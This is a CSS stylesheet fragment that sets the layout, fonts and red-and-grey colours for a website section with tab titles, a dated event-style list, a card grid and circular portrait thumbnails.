.shy .s-tit .tab-title a.on:after {
  content: "";
  border-width: 8px;
  border-style: solid;
  border-color: transparent transparent #b50000 transparent;
  position: absolute;
  bottom: 7px;
  left: 50%;
  margin-left: -8px;
}
.shy .hygk {
  padding: 0 35px;
}
.shy .hygk .img-box {
  width: 350px;
}
.shy .hygk .img-box img {
  margin-bottom: 19px;
}
.shy .hygk .img-box p {
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 1px;
  color: #b50000;
}
.shy .hygk .txt-box {
  width: 550px;
}
.shy .hygk .txt-box h2 {
  font-size: 18px;
  line-height: 74px;
  letter-spacing: 2px;
  color: #b50000;
}
.shy .hygk .txt-box p {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
  margin-bottom: 30px;
}
.shy .msxl {
  padding: 0 35px;
}
.shy .msxl .title-b {
  margin-bottom: 20px;
  padding-top: 80px;
}
.shy .msxl .ms-box li {
  border-bottom: solid 1px #707070;
  padding-bottom: 35px;
  padding-top: 40px;
}
.shy .msxl .ms-box .date {
  width: 89px;
  height: 89px;
  border: solid 4px #b50000;
  text-align: center;
  padding-top: 20px;
  margin-right: 45px;
}
.shy .msxl .ms-box .date p {
  font-size: 16px;
  letter-spacing: -1px;
  color: #424242;
  font-weight: 600;
}
.shy .msxl .ms-box .date span {
  font-size: 12px;
  line-height: 37px;
  letter-spacing: 1px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box {
  width: 600px;
}
.shy .msxl .ms-box .txt-box .t {
  font-size: 22px;
  line-height: 30px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box .add {
  font-size: 14px;
  line-height: 37px;
  letter-spacing: 2px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box .d {
  font-size: 12px;
  line-height: 22px;
  letter-spacing: 1px;
  color: #9e9e9e;
}
.shy .msxl .ms-box .img-box {
  width: 238px;
  height: 100%;
}
.shy .sdts {
  padding: 0 35px;
}
.shy .sdts .title-b {
  padding-top: 80px;
  margin-bottom: 60px;
}
.shy .sdts .sd-box li {
  float: left;
  width: 246px;
  height: 269px;
  background-color: #ffffff;
  border: solid 1px #707070;
  padding: 15px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 15px;
}
.shy .sdts .sd-box li:nth-of-type(4n) {
  margin-right: 0;
}
.shy .sdts .sd-box li .img-box {
  width: 213px;
  height: 213px;
  overflow: hidden;
  margin: 0 auto;
}
.shy .sdts .sd-box li p {
  font-size: 18px;
  line-height: 30px;
  color: #424242;
}
.shy .mjtj {
  padding: 0 35px;
  margin-bottom: 100px;
}
.shy .mjtj .title-b {
  margin-bottom: 60px;
  padding-top: 90px;
}
.shy .mjtj .mj-box li {
  float: left;
  width: 140px;
  margin: 0 15px 40px;
  text-align: center;
}
.shy .mjtj .mj-box li .img-box {
  width: 140px;
  height: 140px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.shy .mjtj .mj-box li .img-box img {
  width: 100%;
}
.shy .mjtj .mj-box li h2 {
  font-size: 18px;
  line-height: 30px;
  color: #424242;
}

.li_height{
  min-height:278px;
}
